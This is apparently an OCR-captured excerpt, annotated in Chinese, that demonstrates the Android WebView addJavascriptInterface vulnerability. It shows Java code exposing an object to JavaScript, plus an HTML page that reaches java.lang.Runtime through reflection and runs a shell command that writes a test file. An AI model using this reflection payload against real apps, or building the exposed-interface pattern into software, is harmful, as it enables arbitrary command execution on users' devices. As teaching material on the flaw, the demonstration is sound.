 WebView webView = new WebView (R.id.webView1); app中创建WebView对象
webView.getSettings().setJavaScriptEnabled(true); 允许js调用android类方法
webView.addJavascriptInterface(new TEST(), “demo”);
添加js调用android的接口，允许js代码
调用app中的TEST类对象，该类对象别
名为demo，在js中使用demo调用该类
webView.loadUrl(“http://127.0.0.1/check.html”);
WebView加载指定网页url并显示
Check.html 代码:
<html>
<script>
function execute(cmd){
js代码中demo对象调用getClass()方法，通过反射机制得到
return
java.lang.Runtime类，调用getRuntime方法，从而执行任意代码
demo.getClass().forName(‘java.lang.Runtime’).getMethod(‘getRuntime’,null).invoke(null,null).exec(cmd);
}
execute([‘/system/bin/sh’,’-c’,’echo “hello” > /sdcard/check.txt’]);
</script>
</html>